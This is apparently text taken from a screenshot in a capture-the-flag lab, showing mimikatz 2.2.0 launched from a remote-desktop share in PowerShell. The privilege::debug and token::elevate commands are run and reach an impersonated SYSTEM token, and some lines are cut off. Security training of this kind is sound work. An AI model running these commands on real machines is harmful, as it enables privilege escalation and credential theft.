 mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> \\tsclient\thm-ut\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
688     {0;000003e7} 1 D 26198          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;0019776c} 2 F 2831217     GIT-SERV\utkar5hm       S-1-5-21-3335744492-1614955177-
(15g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 2883718     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)
elegation)
mimikatz #